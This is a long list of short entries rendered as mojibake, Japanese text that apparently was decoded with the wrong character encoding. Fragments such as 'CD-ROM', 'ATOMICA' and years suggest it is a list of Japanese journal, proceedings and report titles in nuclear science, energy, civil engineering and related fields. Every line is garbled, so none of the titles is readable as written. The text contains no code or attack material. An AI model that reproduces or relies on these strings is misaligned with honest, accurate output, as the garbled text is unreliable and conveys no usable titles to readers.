‚Ý‚¸‚Ùî•ñ‘Œ¤‹Z•ñ(ƒCƒ“ƒ^[ƒlƒbƒg)
‚Ý‚ç‚¢
‚Þ‚«‚´‚¢NOW
‚ß‚»‚ñ
ƒAƒCƒ\ƒg[ƒvŽè’ 12”Å
ƒAƒOƒŠƒoƒCƒI
ƒAƒhƒoƒ“ƒXƒVƒ~ƒ…ƒŒ[ƒVƒ‡ƒ“
ƒAƒ“ƒTƒ“ƒuƒ‹
ƒCƒIƒ“‰t‘ÌŒ¤‹†Å‘Oü‚ÆŽÐ‰ïŽÀ‘•
ƒEƒ‰ƒ“‚Ì‰»Šw(I); Šî‘b‚Æ‰ž—p
ƒEƒ‰ƒ“‚Ì‰»Šw(II); •û–@‚ÆŽÀ‘H
ƒGƒAƒƒ]ƒ‹Œ¤‹†
ƒGƒlƒ‹ƒM[
ƒGƒlƒ‹ƒM[‚Æ“®—Í
ƒGƒlƒ‹ƒM[ƒtƒH[ƒ‰ƒ€
ƒGƒlƒ‹ƒM[ƒŒƒrƒ…[
ƒGƒlƒ‹ƒM[EŽ‘Œ¹
ƒGƒlƒ‹ƒM[ŠÂ‹«‹³ˆçŒ¤‹†
ƒGƒlƒ‹ƒM[G”}‹Zp
ƒGƒlŒ¤ƒjƒ…[ƒX(ƒCƒ“ƒ^[ƒlƒbƒg)
ƒGƒoƒ‰Žž•ñ
ƒGƒŒƒNƒgƒƒjƒNƒXŽÀ‘•Šw‰ïŽ
ƒIƒvƒgƒƒjƒNƒX
ƒIƒyƒŒ[ƒVƒ‡ƒ“ƒYEƒŠƒT[ƒ`
ƒIƒŒƒIƒTƒCƒGƒ“ƒX
ƒJƒŒƒ“ƒgƒAƒEƒFƒAƒlƒX
ƒKƒ‰ƒX‚Ì‰ÁH‹Zp‚Æ»•i‰ž—p
ƒNƒŠ[ƒ“ƒeƒNƒmƒƒW[
ƒRƒjƒJX-ƒŒƒCŽÊ^Œ¤‹†
ƒRƒ“ƒNƒŠ[ƒgƒeƒNƒm
ƒRƒ“ƒNƒŠ[ƒgHŠw
ƒRƒ“ƒNƒŠ[ƒgHŠw”NŽŸ˜_•¶W(DVD-ROM)
ƒRƒ“ƒNƒŠ[ƒgHŠw˜_•¶W
ƒRƒ“ƒNƒŠ[ƒg\‘¢•¨‚Ì•âCC•â‹­CƒAƒbƒvƒOƒŒ[ƒh˜_•¶•ñW(CD-ROM)
ƒRƒ“ƒo[ƒeƒbƒN
ƒTƒCƒAƒX
ƒTƒCƒNƒ‹‹@\‹Z•ñ
ƒVƒXƒeƒ€§Œäî•ñŠw‰ï˜_•¶Ž
ƒVƒrƒAƒAƒNƒVƒfƒ“ƒgŽž‚ÌŠj•ª—ô¶¬•¨‹““®
ƒVƒ~ƒ…ƒŒ[ƒVƒ‡ƒ“
ƒXƒ}[ƒgƒvƒƒZƒXŠw‰ïŽ
ƒX[ƒp[ƒRƒ“ƒsƒ…[ƒeƒBƒ“ƒOƒjƒ…[ƒX
ƒZƒ~ƒi[’ÊM
ƒZƒƒ“ƒgEƒRƒ“ƒNƒŠ[ƒg
ƒZƒƒ“ƒgEƒRƒ“ƒNƒŠ[ƒg˜_•¶W
ƒZƒ‰ƒ~ƒbƒNƒX
ƒ[ƒIƒ‰ƒCƒg
ƒ\ƒtƒgƒEƒFƒAƒoƒCƒIƒƒW[
ƒ\ƒtƒgEƒhƒŠƒ“ƒN‹ZpŽ‘—¿
ƒ^[ƒ{‹@ŠB
ƒ`ƒ^ƒ“
ƒfƒRƒ~ƒbƒVƒ‡ƒjƒ“ƒO‹Z•ñ
ƒgƒRƒgƒ“‚â‚³‚µ‚¢Šj—Z‡ƒGƒlƒ‹ƒM[‚Ì–{
ƒgƒ“ƒlƒ‹‚Æ’n‰º
ƒgƒ“ƒlƒ‹HŠw•ñW(CD-ROM)
ƒgƒ“ƒlƒ‹HŠw˜_•¶W
ƒhƒNƒƒ“ƒe[ƒVƒ‡ƒ“Œ¤‹†
ƒmƒCƒY ƒU ƒŠƒoƒCƒoƒ‹
ƒnƒCƒeƒNƒVƒ“ƒ|ƒWƒEƒ€ŽRŒû2001u’ïRŒ¸­§ŒäƒVƒ“ƒ|ƒWƒEƒ€v˜_•¶W
ƒoƒCƒIƒTƒCƒGƒ“ƒX‚ÆƒCƒ“ƒ_ƒXƒgƒŠ[
ƒoƒCƒIƒjƒNƒX
ƒpƒbƒNƒsƒA
ƒq[ƒgƒpƒCƒv‹Zp; “ú–{ƒq[ƒgƒpƒCƒv‹¦‰ï‰ï•ñ
ƒtƒ@ƒCƒ“ƒPƒ~ƒJƒ‹
ƒtƒBƒWƒNƒX
ƒtƒBƒbƒVƒ‡ƒ“Eƒgƒ‰ƒbƒNƒjƒ…[ƒXƒŒƒ^[
ƒvƒ‰ƒXƒ`ƒbƒNƒX
ƒvƒ‰ƒYƒ}EŠj—Z‡Šw‰ïŽ
ƒvƒ‰ƒYƒ}Œ´Žq•ªŽq‰ß’öƒnƒ“ƒhƒuƒbƒN
ƒvƒ‰ƒYƒ}‰ž—p‰ÈŠw
ƒvƒ‰ƒYƒ}f’f‚ÌŠî‘b‚Æ‰ž—p
ƒvƒƒWƒFƒNƒgƒ}ƒlƒWƒƒ“ƒgŠw‰ïŽ
ƒvƒƒZƒXŽY‹ÆŒü‚¯ƒVƒ~ƒ…ƒŒ[ƒ^[W——
ƒyƒgƒƒeƒbƒN
ƒ{ƒCƒ‰Eƒjƒ…[ƒX
ƒ{ƒCƒ‰Œ¤‹†
ƒ|ƒŠƒ}[ƒ_ƒCƒWƒFƒXƒg
ƒ}ƒŠƒ“ƒGƒ“ƒWƒjƒAƒŠƒ“ƒO
ƒƒCƒ“ƒeƒiƒ“ƒX
ƒƒXƒoƒEƒA[•ªŒõŒ¤‹†
ƒƒ‹ƒRŠÇ—‰ïŒvŒ¤‹†
ƒ‰ƒCƒPƒ“
ƒ‰ƒCƒtƒTƒ|[ƒg
ƒŠƒKƒNƒWƒƒ[ƒiƒ‹
ƒŠƒXƒNŠwŒ¤‹†
ƒŒƒAƒƒ^ƒ‹EŠó­‹à‘®ƒŠƒTƒCƒNƒ‹‹Zp‚ÌÅæ’[
ƒŒƒAƒƒ^ƒ‹•Ö——,3
ƒŒ[ƒU[EƒNƒƒX
ƒŒ[ƒU[Œ¤‹†
ƒŒ[ƒU‰ÁHŠw‰ïŽ
ƒƒ{ƒbƒg
ŽO•HdH‹Z•ñ
‰ºm“c’¬Ž©‘RŽjŠÙŒ¤‹†•ñ
Žå”CŽÒƒjƒ…[ƒX
‹ãBƒVƒ“ƒNƒƒgƒƒ“ŒõŒ¤‹†ƒZƒ“ƒ^[”N•ñ,2014
‹ãB‘åŠw”ŽŽm˜_•¶
‹žŽZ•SŒi
‹ž“s‘åŠw”—‰ðÍŒ¤‹†Šu‹†˜^1644
lH’m”\Šw‰ï˜_•¶Ž
lH‘ŸŠí
lŠÔHŠw
lŠÔŠÂ‹«ŠwŒ¤‹†
lŠÔ¶Šˆ•¶‰»Œ¤‹†(ƒCƒ“ƒ^[ƒlƒbƒg)
Šé‹ÆƒTƒ|[ƒg‚®‚ñ‚Ü
“`”M
’á‰·HŠw
’á‰·¶•¨HŠw‰ïŽ
’á‰·‰ÈŠw
²“¡H‹Æ‹ZpŒ¤‹†Š•ñ
•ÛŒ’•¨—(ƒCƒ“ƒ^[ƒlƒbƒg)
•Û‘SŠw
MŠw‹Z•ñ
ŒõƒAƒ‰ƒCƒAƒ“ƒX
Œõ‰»Šw
Œõ‡¬”÷¶•¨‚Ì‹@”\‚Æ‰ž—p
Œõ‡¬Œ¤‹†
ŒöŠQ–hŽ~‹¦‰ï‚¾‚æ‚è
“à•ª”å‰æ‘œŒŸ¸Ef’fƒ}ƒjƒ…ƒAƒ‹
ŽÊ^‘ª—Ê‚ÆƒŠƒ‚[ƒgƒZƒ“ƒVƒ“ƒO
—â“€
•ªŒõŒ¤‹†
•ªÍ‰»Šw
•ª—£‹Zp
‘O“cŒšÝ‹ZpŒ¤‹†Š•ñ(CD-ROM)
‰Á‘¬Ší
‰Á‘¬Ší‰ÈŠw
˜J“­ˆÀ‘S‰q¶Œ¤‹†
‰»Šw
‰»Šw‚ÆH‹Æ
‰»Šw‚Æ‹³ˆç
‰»Šw‚Æ¶•¨
‰»ŠwHŠw
‰»ŠwHŠw˜_•¶W
‰»ŠwH‹Æ
‰»Šw‘•’u
–kŠC“¹‘åŠw…ŽY‰ÈŠwŒ¤‹†œb•ñ
ˆãŠw•¨—
ˆã—pŒ´Žq—Í‚¾‚æ‚è
ˆã—Ã•úŽËü–hŒìNewsletter
ˆã–ò•iˆã—Ã‹@ŠíƒŒƒMƒ…ƒ‰ƒgƒŠ[ƒTƒCƒGƒ“ƒX
”ŽŽmŠwˆÊ˜_•¶
Œ´Žq—Íeye
Œ´Žq—Í‚ÌV’ª—¬
Œ´Žq—ÍƒVƒXƒeƒ€ƒjƒ…[ƒX
Œ´Žq—Íƒnƒ“ƒhƒuƒbƒN
Œ´Žq—ÍƒoƒbƒNƒGƒ“ƒhŒ¤‹†(CD-ROM)
Œ´Žq—ÍE•úŽËü•”‰ï•ñ(ƒCƒ“ƒ^[ƒlƒbƒg)
Œ´Žq—Í”NŠÓ2025
Œ´Žq—Í•S‰ÈŽ–“TATOMICA(ƒCƒ“ƒ^[ƒlƒbƒg)
Œ´ŽqŠjŒ¤‹†
Œ´ˆÀ‹¦‚¾‚æ‚è
Œ´ŠÂƒZƒ“ƒ^[ƒgƒsƒbƒNƒX
ŽjÕuŽìF“©Ší—qÕv‘Žw’è‹L”OƒVƒ“ƒ|ƒWƒEƒ€•ñ‘
ŠeŽíŽè–@‚É‚æ‚é—L‹@•¨‚Ì•ª‰ð‹Zp
•¬—¬HŠw
Žl‹G
}‘ŠÙEƒA[ƒJƒCƒuƒY‚Æ‚Í‰½‚©
}‘ŠÙî•ñƒƒfƒBƒAŒ¤‹†
}‘ŠÙŠE
}‘ŠÙŽGŽ
}‰ð,Åæ’[ƒCƒIƒ“ŒðŠ·‹Zp‚Ì‚·‚×‚Ä
ŒÅ‘Ì•¨—
‘ÛˆÀ‘S•Ûá
‘Û­Ž¡
‰€Œ|ŠwŒ¤‹†
“y‚ÆŠî‘b
“y‚Æ”÷¶•¨
“y–ØŠw‰ïŠâ”Õ—ÍŠwˆÏˆõ‰ïƒjƒ…[ƒYƒŒƒ^[(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ïŽ
“y–ØŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,A2(‰ž—p—ÍŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,B1(…HŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,B2(ŠCŠÝHŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,C(’nŒ—HŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,F1(ƒgƒ“ƒlƒ‹HŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,F2(’n‰º‹óŠÔŒ¤‹†)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,F3(“y–Øî•ñŠw)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–ØŠw‰ï˜_•¶W,G(ŠÂ‹«)(ƒCƒ“ƒ^[ƒlƒbƒg)
“y–Ø‹Zp
“y–ØŽ{H
ˆ³—Í‹Zp
’n‰º…Šw‰ïŽ
’nˆæŒ¤‹†Œð—¬
’nŠwŽGŽ
’nŒ`
’n‹…‰»Šw
’n‹…‰ÈŠw
’n—Šw•]˜_
’n”ÕHŠwƒWƒƒ[ƒiƒ‹(ƒCƒ“ƒ^[ƒlƒbƒg)
’nŽ¿‚Æ’²¸
’nŽ¿ŠwŽGŽ(ƒCƒ“ƒ^[ƒlƒbƒg)
’nŽ¿‹Zp
’nk
Œ^‹Zp
Šî‘bH
‘Y«‚Æ‰ÁH
“h‘•‹Zp
ŠOŒðƒtƒH[ƒ‰ƒ€
‘åŠw}‘ŠÙŒ¤‹†
‘å—Ñ‘g‹ZpŒ¤‹†Š•ñ(CD-ROM)
‘å‹C“d‹CŠw‰ïŽ
“V‹C
‹GŠ§’n—Šw
‹G•ñƒGƒlƒ‹ƒM[‘‡HŠw
ˆÀ‘SHŠw
ŽÀŒ±—ÍŠw
ŽÀŒ±ˆãŠw
•xŽmŽž•ñ
•xŽR‘åŠw…‘f“¯ˆÊ‘Ì‰ÈŠwŒ¤‹†ƒZƒ“ƒ^[Œ¤‹†•ñ
ê–å}‘ŠÙ
Šâ‚Ì—ÍŠwƒjƒ…[ƒX
ŠâÎz•¨‰ÈŠw
Šâz
“‡’Ã•]˜_
H‹Æ‹Zp; “Œ—m‘åŠwH‹Æ‹ZpŒ¤‹†Š•ñ
Šó“y—Þ
í—¤–ì
•½¬15”N“x‹@ŠíE•ªÍ‹ZpŒ¤‹†‰ï•ñ
”pŠü•¨Šw‰ï˜_•¶Ž
”pŠü•¨Ž‘Œ¹zŠÂŠw‰ïŽ
”p˜FE‰˜õ…Eˆ—…‘ÎôŽ–‹ÆŽ––±‹Çƒz[ƒ€ƒy[ƒW(ƒCƒ“ƒ^[ƒlƒbƒg)
Œš’z‹Zp
Œš’z\‘¢—ÍŠw‚É‚¨‚¯‚éÅ‹ß‚Ì”­“W‚Æ“W–],2
Œš’z–hÐ
Œš’zŽGŽ
ŒšÝ‚ÌŽ{HŠé‰æ
ŒšÝ‹@ŠB
ŒšÝ‹@ŠBŽ{H
‹­‰»ƒvƒ‰ƒXƒ`ƒbƒNƒX
‰ž—p—ÍŠw˜_•¶W
‰ž—p’nŽ¿
‰ž—p”Šw‡“¯Œ¤‹†W‰ï•ñW
‰ž—p”—
‰ž—p•¨—
î•ñ‚Ì‰ÈŠw‚Æ‹Zp
î•ñƒƒfƒBƒAŠw‰ïƒjƒ…[ƒYƒŒƒ^[
î•ñˆ—
î•ñˆ—Šw‰ï˜_•¶Ž
î•ñˆ—Šw‰ï˜_•¶Ž; ƒRƒ“ƒsƒ…[ƒeƒBƒ“ƒOƒVƒXƒeƒ€(ƒCƒ“ƒ^[ƒlƒbƒg)
î•ñˆ—Šw‰ï˜_•¶Ž; ”—ƒ‚ƒfƒ‹‰»‚Æ‰ž—p(ƒCƒ“ƒ^[ƒlƒbƒg)
î•ñ’n‹…Šw
î•ñ’mŽ¯Šw‰ïŽ
î•ñŠÇ—
ˆ¤’mi“¿‘åŠwŒ»‘ãŽÐ‰ïŒ¤‹†‰ÈŒ¤‹†•ñ
‹Zp‚ÆŒoÏ
‹ZpŽm
‹ZpŽm"‚¿‚ã‚¤‚Ô"
U“®‹Zp
—h‚ç‚¬‚Æ¶‘Ì‹@”\
•úŽËŒõ
•úŽË‰»•ªÍ
•úŽË‰»Šw
•úŽËü(ƒCƒ“ƒ^[ƒlƒbƒg)
•úŽËü‚Ææ’[ˆã—Ã‹Zp
•úŽËü‰»Šw(ƒCƒ“ƒ^[ƒlƒbƒg)
•úŽËü‹³ˆç
•úŽËü¶•¨Œ¤‹†
•úŽËü‰ÈŠw
•úŽËü–hŒìˆã—Ã
•ú‰e‹¦ƒjƒ…[ƒX
•úŒv‹¦ƒjƒ…[ƒX
•ú’²‹¦‚¾‚æ‚è
”ŠwƒZƒ~ƒi[
”—‰ÈŠw
•¶‰»à‰ÈŠw
•¶‹³ƒjƒ…[ƒX
•¶•”‰ÈŠwŽž•ñ
“ú–{AEMŠw‰ïŽ
“ú–{ƒAƒCƒ\ƒg[ƒv‹¦‰ïƒz[ƒ€ƒy[ƒW(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{ƒCƒIƒ“ŒðŠ·Šw‰ïŽ
“ú–{ƒGƒlƒ‹ƒM[Šw‰ï‹@ŠÖŽ‚¦‚Ë‚é‚Ý‚­‚·
“ú–{ƒGƒlƒ‹ƒM[Šw‰ïŽ
“ú–{ƒKƒXƒ^[ƒrƒ“Šw‰ïŽ
“ú–{ƒRƒ“ƒsƒ…[ƒ^ŠO‰ÈŠw‰ïŽ
“ú–{ƒSƒ€‹¦‰ïŽ
“ú–{ƒVƒ‹ƒNŠw‰ïŽ
“ú–{ƒo[ƒ`ƒƒƒ‹ƒŠƒAƒŠƒeƒBŠw‰ï˜_•¶Ž
“ú–{ƒ‰ƒeƒbƒNƒXƒAƒŒƒ‹ƒM[Œ¤‹†‰ï‰ïŽ
“ú–{ƒŠƒXƒNŒ¤‹†Šw‰ïŽ(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{ƒŒ[ƒU[ˆãŠw‰ïŽ
“ú–{ƒƒ{ƒbƒgŠw‰ïŽ
“ú–{ì•¨Šw‰ï“Œ–kŽx•”‰ï•ñ
“ú–{•ÛŒ’•¨—Šw‰ïNewsletter(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{•ÛŒ’•¨—Šw‰ïƒz[ƒ€ƒy[ƒW(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{•ÛŒ’•¨—Šw‰ïê–åŒ¤‹†‰ï•ñ‘ƒVƒŠ[ƒY(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{•Û‘SŠw‰ï‘æ21‰ñŠwpu‰‰‰ï—vŽ|W
“ú–{Œ’NŠJ”­ŽGŽ
“ú–{ŽÊ^Šw‰ïŽ
“ú–{Œ´Žq—ÍŠw‰ïƒz[ƒ€ƒy[ƒW(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ï˜a•¶˜_•¶Ž(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ïŠj”R—¿•”‰ïƒz[ƒ€ƒy[ƒW(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ï…‰»Šw•”‰ï•”‰ï•ñ,7(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ï”M—¬“®•”‰ïƒjƒ…[ƒXƒŒƒ^[(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ïŒvŽZ‰ÈŠw‹Zp•”‰ïƒjƒ…[ƒXƒŒƒ^[(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œ´Žq—ÍŠw‰ïŽATOMO$\Sigma$
“ú–{“yë”ì—¿ŠwŽGŽ
“ú–{’n”MŠw‰ïŽ
“ú–{’nkHŠw‰ïŽ
“ú–{’nkHŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{Œš’zŠw‰ï‹Zp•ñW
“ú–{Œš’zŠw‰ï\‘¢Œn˜_•¶W
“ú–{‰ž—p”—Šw‰ï˜_•¶Ž
“ú–{î•ñŒo‰cŠw‰ïŽ
“ú–{Ú’…Šw‰ïŽ
“ú–{•úŽËüŽ–ŒÌEÐŠQˆãŠw‰ïŽGŽ
“ú–{•úŽËüˆÀ‘SŠÇ—Šw‰ïŽ
“ú–{•úŽËü‹ZpŠw‰ïŽGŽ
“ú–{”’l—¬‘Ì—ÍŠw‰ïŽ
“ú–{Þ—¿Šw‰ï‘æ58‰ñXüÞ—¿‹­“x‚ÉŠÖ‚·‚éƒVƒ“ƒ|ƒWƒEƒ€u‰‰˜_•¶W
“ú–{Þ—¿‹­“xŠw‰ïŽ
“ú–{‹@ŠBŠw‰ï2025”N“x”NŽŸ‘å‰ïu‰‰˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{‹@ŠBŠw‰ï“®—ÍƒGƒlƒ‹ƒM[ƒVƒXƒeƒ€•”–åƒjƒ…[ƒXƒŒƒ^[
“ú–{‹@ŠBŠw‰ïŽ
“ú–{‹@ŠBŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{…ˆ—¶•¨Šw‰ïŽ
“ú–{…•¶‰ÈŠw‰ïŽ
“ú–{ŠCV•·
“ú–{ŠC…Šw‰ïŽ
“ú–{¬‘Š—¬Šw‰ï”N‰ïu‰‰‰ï2010u‰‰˜_•¶W
“ú–{‰·ò‹CŒó•¨—ˆãŠw‰ïŽGŽ
“ú–{•¨—Šw‰ïŽ
“ú–{¶—l—ÞŠw‰ïŽ
“ú–{‰æ‘œˆãŠwŽGŽ
“ú–{»‹uŠw‰ïŽ
“ú–{Ž¥‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿
“ú–{Œ‹»Šw‰ïŽ
“ú–{Œ‹»¬’·Šw‰ïŽ
“ú–{—Î‰»HŠw‰ïŽ
“ú–{q‹ó‰F’ˆŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{‘D”•ŠC—mHŠw‰ï˜_•¶W
“ú–{‘’nŠw‰ïŽ
“ú–{Ž\Ž…ŠwŽGŽ
“ú–{ŒvŽZHŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
“ú–{ŒêŠw
“ú–{ŒRkŠw‰ïƒjƒ…[ƒXƒŒƒ^[
“ú–{”_Œ|‰»Šw‰ïŽ
“ú–{‹à‘®Šw‰ïŽ
“ú–{–h‹Û–hê€Šw‰ïŽ
“ú–{“dŽqƒjƒ…[ƒX
“ú–{•—HŠw‰ïŽ
“ú–{H•iH‹ÆŠw‰ïŽ
“ú–{H•i‰ÈŠwHŠw‰ïŽ
“ú—§•]˜_
“úŒoƒTƒCƒGƒ“ƒX
ÅVŽÀ—p^‹ó‹Zp‘——
ÅVŠj”R—¿HŠw; ‚“x‰»‚ÌŒ»ó‚Æ“W–]
ÅV”R—¿“d’r•”Þ; ‚»‚ÌÅæ’[‹Zp‚ÆM—Š«•]‰¿
ŒŽŠ§ƒGƒRƒCƒ“ƒ_ƒXƒgƒŠ[
ŒŽŠ§’n‹…
ŒŽŠ§ŠC—m
ŒŽŠ§Á–h
–¢—ˆÞ—¿
Þ—¿
Þ—¿‚ÆƒvƒƒZƒX(CD-ROM)
Þ—¿‚ÆŠÂ‹«
Þ—¿‚Ì‰ÈŠw‚ÆHŠw
Þ—¿‹Zp
Þ—¿ŽŽŒ±‹Zp
“Œ‹ž‘åŠwƒAƒCƒ\ƒg[ƒv‘‡ƒZƒ“ƒ^[ƒjƒ…[ƒX
“Œ‹ž‘åŠwHŠw•”‘‡ŽŽŒ±Š”N•ñ
“Œ‹ž“sŽs‘åŠwŒ´Žq—ÍŒ¤‹†ŠŒ¤‹†Š•ñ
“Œ–k‘åŠw‘½Œ³•¨Ž¿‰ÈŠwŒ¤‹†Š‘fÞHŠwŒ¤‹†œb•ñ
“ŒŠCƒmƒA’ÊM
“ŒŠC‘åŠwŠC—mŒ¤‹†ŠŒ¤‹†•ñ
“ŒŠC‘åŠw‹I—v—Šw•”
Šjƒf[ƒ^ƒjƒ…[ƒX(ƒCƒ“ƒ^[ƒlƒbƒg)
ŠjˆãŠw
ŠjˆãŠw•¨—Šw
Šj”R—¿
ŠjŽ¥‹C‹¤–Â‹Zp(Šâ”guÀ •¨—‚Ì¢ŠE)
Šj—Z‡˜F
X—Ñ‘‡Œ¤‹†ŠŒ¤‹†•ñ
ŒŸ¸‹Zp
\‘¢HŠw˜_•¶W,A (CD-ROM)
\‘¢HŠw˜_•¶W,B
‰¡Š²
‹@ŠB‚ÌŒ¤‹†
‹@”\Þ—¿
—ðŽj’nk
…HŠw˜_•¶W(CD-ROM)
…ŠÂ‹«Šw‰ïŽ
…‘fƒGƒlƒ‹ƒM[ƒVƒXƒeƒ€
…‘fƒGƒlƒ‹ƒM[‹Zp‚Ì“WŠJ
…‘f»‘¢E‹z‘ E’™‘ Þ—¿‚ÆˆÀ‘S‰»
…“¹Œö˜_
…“¹‹¦‰ïŽGŽ
–û‹óˆ³‹Zp
‰ˆŠÝˆæŠw‰ïŽ
‰ˆŠÝŠC—mŒ¤‹†
”g–ä
Šˆ’f‘wŒ¤‹†
ŠC‚Æ‹ó
ŠC‚ÌŒ¤‹†
ŠCŠOŽ–î
ŠC—m‚Æ¶•¨
ŠC—mƒf[ƒ^“¯‰»ƒZƒ~ƒi[2003
ŠC—m—HŠw‰ïŽ
ŠC—m’²¸‹Zp
ŠC—mŠJ”­ƒjƒ…[ƒX
ŠC—mŠJ”­˜_•¶W,20
[“c’nŽ¿Œ¤‹†Š”N•ñ
¬‘Š—¬
¬‘Š—¬Œ¤‹†‚Ìi“W
‰·ò‰ÈŠw
—nÚŠw‰ïŽ
—nÚŠw‰ï˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
—nÚ‹Zp
—n—Z‰–‚¨‚æ‚Ñ‚‰·‰»Šw
‰Î—ÍŒ´Žq—Í”­“d
‰ÎŽR
‰ÎÐ
ÐŠQ‘Îô‘S‘,2
˜F•¨—‚ÌŒ¤‹†(ƒCƒ“ƒ^[ƒlƒbƒg)
’Y‘f
”Mˆ—
”M‘ª’è
”M•¨«
”R—¿“d’r
•¨«Œ¤‚¾‚æ‚è
•¨«Œ¤‹†
•¨—’T¸
bˆã’{ŽYV•ñ
Œ»‘ã‰»Šw
˜QŽs‰»Î”Ž•¨ŠÙŒ¤‹†•ñ
ŠÂ‹«‚ÆŒ’N
ŠÂ‹«‚Æ‘ª’è‹Zp
ŠÂ‹«‰»Šw
ŠÂ‹«‹Zp
ŠÂ‹«•úŽË”\œõŠw‰ïŽ
ŠÂ‹«‹³ˆç
ŠÂ‹«ò‰»‹Zp
ŠÂ‹«‰ÈŠw‰ïŽ
ŠÂ‹«ŠÇ—
ŠÂ‹«‰q¶HŠwŒ¤‹†
ŠÂ‹«Ž‘Œ¹HŠw
¶‘Ì‚Ì‰ÈŠw
¶‘ÌÞ—¿
¶•¨•¨—
ŽY‹Æ‚ÆŠÂ‹«
ŽY‹Æ‚Æ“d‹C
ŽY‹Æ‰ž—pHŠw‰ï˜_•¶Ž
ŽY‹Æ‹Zp’ZŠú‘åŠwŽ
ŽY‹ÆŒP—û
‰æ‘œƒ‰ƒ{
‰æ‘œ“dŽqŠw‰ïŽ
’{ŽYŽŽŒ±êŒ¤‹†•ñ
Šà‚Ì—Õ°
^‹óƒWƒƒ[ƒiƒ‹
’m”\‚Æî•ñ
’mŽ¯‹¤‘n(ƒCƒ“ƒ^[ƒlƒbƒg)
Îì“‡”d–‹Z•ñ
ÎìŒ§H‹ÆŽŽŒ±ê•½¬14”N“xŒ¤‹†•ñ
Î–û‹Zp‹¦‰ïŽ(CD-ROM)
Î’YE’Y‘fŽ‘Œ¹—˜—p‹Zp‘æ148ˆÏˆõ‰ïE‘æ107‰ñŒ¤‹†‰ïŽ‘—¿
»–hŠw‰ïŽ
Œ¤‹†ŠJ”­ƒŠ[ƒ_[
—°Ž_‚ÆH‹Æ
ŽÐ‰ïˆÀ‘SŠwŒ¤‹†
ŽÐ‰ï‹ZpŒ¤‹†˜_•¶W
ŽÐ‰ïŒoÏŒ¤‹†
•Ÿ‰ªˆãŠwŽGŽ
•Ÿ‰ªŒ§”_‹Æ‘‡ŽŽŒ±êŒ¤‹†•ñ
‰ÈŠw
‰ÈŠw‚ÆH‹Æ
‰ÈŠw‹ZpƒRƒ~ƒ…ƒjƒP[ƒVƒ‡ƒ“(ƒCƒ“ƒ^[ƒlƒbƒg)
‰ÈŠwV•·
‹ó‹C´ò
—q‹Æ‹¦‰ïŽ
‘æ16‰ñŠâ‚Ì—ÍŠw‘“àƒVƒ“ƒ|ƒWƒEƒ€u‰‰˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
‘æ25‰ñAMSƒVƒ“ƒ|ƒWƒEƒ€•ñW(ƒCƒ“ƒ^[ƒlƒbƒg)
‘æ29‰ñ“®—ÍEƒGƒlƒ‹ƒM[‹ZpƒVƒ“ƒ|ƒWƒEƒ€—\eW(ƒCƒ“ƒ^[ƒlƒbƒg)
‘æ37‰ñ”’l—¬‘Ì—ÍŠwƒVƒ“ƒ|ƒWƒEƒ€u‰‰˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
‘æ52‰ñ‰ÂŽ‹‰»î•ñƒVƒ“ƒ|ƒWƒEƒ€u‰‰˜_•¶W(ƒCƒ“ƒ^[ƒlƒbƒg)
‘æŽl‹IŒ¤‹†
•²‘Ì‚¨‚æ‚Ñ•²–––è‹à
•²‘ÌHŠw‰ïŽ
•²‘Ì‹Zp
”S“y‰ÈŠw
¸–§HŠw‰ïŽ
‘gD”|—{Œ¤‹†
“Œvî•ñ
“Œv”—
“Œv”—Œ¤‹†Š‹¤“¯Œ¤‹†ƒŠƒ|[ƒg138
‘Ï‰Î•¨
–Œ
—Õ°•úŽËü
Ž©“®ŽÔ‹Zp
Ž©“®ŽÔ‹Zp‰ïŠwpu‰‰‰ï‘OüW
Ž©“®ŽÔ‹Zp‰ï˜_•¶W
FÞ‹¦‰ïŽ
FÞ‹¦˜ðŽ
ˆïé‘åŠwHŠw•”Œ¤‹†W•ñ
–òŠwŽGŽ
“¡‘q“dü‹Z•ñ
Ž\Ž…E©’ŽƒoƒCƒIƒeƒbƒN
’`”’Ž¿ ŠjŽ_ y‘f
ŒŒ‰tƒtƒƒ“ƒeƒBƒA
•\–Ê‹Zp
•\–Ê‰ÈŠw
G”}
Œv‘ª‹Zp
Œv‘ª•W€‚ÆŒv—ÊŠÇ—
Œv‘ªŽ©“®§ŒäŠw‰ïŽY‹Æ˜_•¶W
Œv‘ªŽ©“®§ŒäŠw‰ï˜_•¶W
Œv‰æs­
ŒvŽZHŠw
